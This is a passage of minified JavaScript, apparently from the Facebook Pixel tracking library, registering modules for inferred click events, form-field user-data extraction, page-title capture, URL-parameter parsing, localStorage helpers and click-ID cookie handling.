return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsFeatureCounter"),t=a.getFbeventsModules("signalsFBEventsCollapseUserData"),n=a.getFbeventsModules("signalsFBEventsExtractFormFieldFeatures"),r=15,i="input,textarea,select,button";function l(o){var a=o.button,l=o.containerElement,s=o.shouldExtractUserData,u=new e,c=[],d={},m={},p={};if(l==null)return{formFieldFeatures:c,userData:d,alternateUserData:m,rawCensoredUserData:p};for(var _=l.querySelectorAll(i),f=0;f<_.length;f++){var g=_[f];if(g instanceof HTMLInputElement||g instanceof HTMLTextAreaElement||g instanceof HTMLSelectElement||g instanceof HTMLButtonElement){var y="".concat(g.tagName).concat(g.type===void 0?"":g.type),C=u.incrementAndGet(y);if(C>r||g===a)continue;var b=n(g,s&&d!=null),v=h(b,4),S=v[0],R=v[1],L=v[2],E=v[3];S!=null&&c.push(S),d=t(d,R),p=t(p,E),m=t(m,L)}}return{formFieldFeatures:c,userData:d,alternateUserData:m,rawCensoredUserData:p}}o.exports=l})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractPageFeatures",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsShared"),n=e.unicodeSafeTruncate,r=500;function i(){var e=t.querySelector("title"),o=n(e&&e.text,r);return{title:o}}o.exports=i})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsFeatureCounter",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";var e=(function(){function e(){_(this,e),E(this,"_features",{})}return g(e,[{key:"incrementAndGet",value:function(t){return this._features[t]==null&&(this._features[t]=0),this._features[t]++,this._features[t]}}])})();o.exports=e})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:L(L({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:L(L({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:L(L({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function s(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var u=/[\d]+(\.[\d]+)?/g;function c(e){for(var t=e;/\d\.\d/.test(t);)t=t.replace(u,"0");return t=t.replace(u,"0"),t}function d(e){return{safe:c(s(e))}}o.exports=d})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsThrottler",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";var e=1e3,t=(function(){function t(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e;_(this,t),E(this,"_lastArgs",null),E(this,"_lastTime",0),this._rateMS=n}return g(t,[{key:"_passesThrottleImpl",value:function(){var e=this._lastArgs;if(e==null)return!0;var t=Date.now(),n=t-this._lastTime;if(n>=this._rateMS||e.length!==arguments.length)return!0;for(var r=0;r<arguments.length;r++)if((r<0||arguments.length<=r?void 0:arguments[r])!==e[r])return!0;return!1}},{key:"passesThrottle",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=this._passesThrottleImpl.apply(this,t);return this._lastTime=Date.now(),this._lastArgs=t,r}}])})();o.exports=t})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.inferredevents",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsConfigStore"),i=a.getFbeventsModules("SignalsFBEventsQEV2"),s=a.getFbeventsModules("SignalsFBEventsExperimentNames"),u=s.BUTTON_CLICK_OPTIMIZE_EXPERIMENT_V2,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.fired,p=c.piiConflicting,f=c.extractPii,y=a.getFbeventsModules("SignalsFBEventsShared"),C=y.signalsConvertNodeToHTMLElement,b=y.signalsExtractForm,v=y.signalsIsIWLElement,S=y.signalsExtractButtonFeatures,R=y.signalsGetTruncatedButtonText,k=y.signalsGetWrappingButton,I=a.getFbeventsModules("SignalsFBEventsPlugin"),T=a.getFbeventsModules("SignalsFBEventsThrottler"),D=a.getFbeventsModules("SignalsFBEventsUtils"),x=a.getFbeventsModules("signalsFBEventsExtractEventPayload"),$=a.getFbeventsModules("signalsFBEventsMakeSafe"),P=a.getFbeventsModules("signalsFBEventsMakeSafeString"),N=D.each,M=D.keys,w=a.getFbeventsModules("signalsFBEventsExtractFromInputs"),A=new T,F=a.getFbeventsModules("signalsFBEventsDoAutomaticMatching"),O=100;function B(e,t){return t!=null&&t.buttonSelector==="extended"}function W(e){return function(n){if(!e.disableAutoConfig){var t=n.target instanceof Node?C(n.target):null;if(t!=null){if(v(t)||!A.passesThrottle(t))return;var o=null,a=null,l=e.getOptedInPixels("InferredEvents");N(l,function(n){var o=r.get(n.id,"inferredEvents"),a=!1;o!=null&&o.disableRestrictedData!=null&&(a=o.disableRestrictedData);var l=B(n.id,o),s;s=k(t,l,!1);var c={},d=Date.now().toString();if(s==null&&(s=k(t,l,!0),s!=null&&(c=L(L({},c),{},{"ie[e]":"1"}),i.isInTest(u,d))),s!=null){var m=e.optIns.isOptedIn(n.id,"AutomaticMatching"),_=e.optIns.isOptedIn(n.id,"OpenBridge"),f=b(s),g=S(s,f),y=g?g.innerText:null,C=P(y!=null?y:R(s)).safe;if(!(C!=null&&C.length>O)){var v,E,I,T,D=m||_,$=x({button:s,buttonFeatures:g,buttonText:C,form:f,pixel:n,shouldExtractUserData:D}),N=h($,4);v=N[0],E=N[1],I=N[2],T=N[3],a&&(v={}),E==null&&p.trigger(n),m&&E!=null&&F(e,n,E,I,T||{}),_&&E!=null&&q(n,E),!(a&&(n.userDataFormFields==null||M(n.userDataFormFields).length===0)&&(n.sgwUserDataFormFields==null||M(n.sgwUserDataFormFields).length===0))&&e.trackSingleSystem("automatic",n,"SubscribedButtonClick",v,{},c,d)}}})}}}}function q(e,t){if(e.sgwUserDataFormFields==null)e.sgwUserDataFormFields=t;else for(var n in t){var r=t[n];r!=null&&typeof r=="string"&&r.trim().length>0&&e.sgwUserDataFormFields&&(e.sgwUserDataFormFields[n]=r)}}function U(e,n,r,o,a){if(!e.disableAutoConfig){var i=e.optIns.isOptedIn(n.id,"InferredEvents");if(i){var l=e.optIns.isOptedIn(n.id,"AutomaticMatching");if(l){var s=r==null,u=w({button:o,containerElement:s?t:r,shouldExtractUserData:!0}),c=u.userData,d=u.alternateUserData,m=u.rawCensoredUserData;c==null?p.trigger(n):F(e,n,c,d,m||{},a)}}}}var V=(function(e){function t(){var e;_(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=l(this,t,[].concat(r)),E(e,"extractPII",U),e}return m(t,e),g(t)})(I);o.exports=new V(function(n,r){d.listenOnce(function(){var n=$(W(r));t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n)}),f.listen(function(e,t,n){return U(r,e,t,n)})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.inferredevents"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.inferredevents",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.inferredevents",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,u(r.key),r)}}function s(e,t,n){return t&&l(e.prototype,t),n&&l(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function u(e){var t=c(e,"string");return i(t)=="symbol"?t:t+""}function c(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function m(e,t,n){return t=g(t),p(e,f()?Reflect.construct(t,n||[],g(e).constructor):t.apply(e,n))}function p(e,t){if(t&&(i(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return _(e)}function _(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(f=function(){return!!e})()}function g(e){return g=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},g(e)}function h(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&y(e,t)}function y(e,t){return y=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},y(e,t)}function C(e,t){return L(e)||R(e,t)||v(e,t)||b()}function b(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function v(e,t){if(e){if(typeof e=="string")return S(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?S(e,t):void 0}}function S(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function R(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function L(e){if(Array.isArray(e))return e}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.identity",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getIWLParameters,n=e.setIWLExtractors,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsShared"),l=a.getFbeventsModules("SignalsFBEventsUtils"),s=l.map;function u(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),l=t[r.id];return!l||a.indexOf(r)<0?null:i.getJsonLDForExtractors(o,l)}o.exports=new r(function(e,r){var o={};n.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=s(t,function(e){return i.getParameterExtractorFromGraphPayload(e)})}),t.listen(function(e){var t=e.target,n=e.pixel;return u({extractorsByPixels:o,fbqInstance:r,pixel:n,target:t})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="url",m="ebp";function p(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function _(e,t){if(!(e==null||t==null)){var n=t===s&&e===d?"f":"o";try{i()&&r(u,n)}catch(e){}}}function f(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&_(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function g(e,t,n){e.forEach(function(e){e.paramSource=d}),t.forEach(function(e){e.paramSource=m});var r=p(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=f(i,n);return l}function h(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:d}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=f(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:g,combineFbcParamsFromUrl:h,getUniqueFbcParamConfigAndValue:p,constructFbcFromSortedParamValues:f,saveAemSourceToLocalStorage:_,AEM_SOURCE_LOCAL_STORAGE_KEY:u}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),E=a.getFbeventsModules("SignalsPixelCookieUtils"),k=E.readPackedCookie,I=E.writeNewCookie,T=E.writeExistingCookie,D=E.CLICK_ID_PARAMETER,x=E.CLICKTHROUGH_COOKIE_NAME,$=E.CLICKTHROUGH_COOKIE_PARAM,P=E.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,N=E.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,M=E.DEFAULT_FBC_PARAM_CONFIG,w=E.DEFAULT_ENABLE_FBC_PARAM_SPLIT,A=E.MULTI_CLICKTHROUGH_COOKIE_PARAM,F=E.NINETY_DAYS_IN_MS,O=E.AEM_SOURCE_PAYLOAD_KEY,B=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),W=B.getLocalStorageItem,q=B.setLocalStorageItem,U=B.isLocalStorageSupported,V=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),H=V.getIsSafari,G=a.getFbeventsModules("SignalsFBEventsLogging"),z=G.logWarning,j=a.getFbeventsModules("SignalsFBEventsQEV2"),K=a.getFbeventsModules("signalsFBEventsFeatureGate"),Q=a.getFbeventsModules("SignalsFBEventsExperimentNames"),X=Q.IN_MEMORY_COOKIE_JAR,Y="_fbleid",J="fbleid",Z=a.getFbeventsModules("SignalsParamList"),ee=10080*60*1e3,te=999999999,ne="multiFbc",re=",",oe=["javascript"];function ae(){var e=Math.floor(Math.random()*te),t=Math.floor(Math.random()*te);return e.toString()+t.toString()}function ie(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 